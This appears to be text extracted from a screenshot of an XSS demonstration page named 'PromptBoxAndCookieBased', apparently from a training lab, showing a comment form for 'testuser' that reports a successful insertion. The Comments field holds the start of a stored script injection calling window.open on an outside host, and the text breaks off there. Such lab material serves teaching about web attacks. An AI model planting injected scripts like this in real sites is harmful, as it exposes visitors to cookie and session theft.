 /XSS/PromptBoxAndCookieBased.aspx
Insertion Successfull
User Name testuser
Password
Comments <script>window.open(
'http://sg-srv-
Submit